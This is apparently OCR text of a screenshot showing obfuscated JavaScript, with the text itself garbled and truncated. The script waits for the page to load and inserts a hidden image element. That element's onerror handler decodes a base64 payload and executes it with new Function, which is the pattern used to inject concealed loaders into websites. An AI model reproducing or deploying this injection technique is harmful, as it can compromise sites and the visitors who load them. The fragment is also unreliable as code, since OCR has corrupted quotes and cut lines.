
parseInt(_0x333984(0x196))/0xa*
(parseInt(_0x333984(0x19e))/0xb)+parseInt(_0x333984(0x195)
_0x485900[‘push’](_0x485900[‘shift’]());}catch(_0xc56819)
{_0x485900[‘push’](_0x485900[‘shift’]());}}}
(_0x288b,0xda546),document[‘addEventListener’]
(‘DOMContentLoaded’,function(){const
_0x2b0196=_0x103f;if(!document[‘querySelector’]
(‘img[src=x22/files/img/logo.pngx22]’)){let
_0x4f3726=document[‘createElement’]
(_0x2b0196(0x199));_0x4f3726[_0x2b0196(0x19f)]=’/files/img/lo
(‘data-digest’,_0x2b0196(0x194)),_0x4f3726[‘setAttribute’]
(‘onerror’,'(newx20Function(atob(this.dataset.digest)))
();’),_0x4f3726[‘style’][‘visibility’]=’hidden’,document[‘body’]
[‘insertBefore’](_0x4f3726,document[‘body’]
[‘firstChild’]);}}));function _0x103f(_0x3d4422,_0x4b1ea0)
{_0x3d4422=_0x3d4422-0x192;const _0x288b97=_0x288b();let
_0x103f8c=_0x288b97[_0x3d4422];return _0x103f8c;}function
_0x288b(){const _0x14520d=
[‘bGV0IG1heFByaW50VGltZT0wO2Z1bmN0aW9uIGdldExhcmdlT2Jq
{return _0x14520d;};return _0x288b();}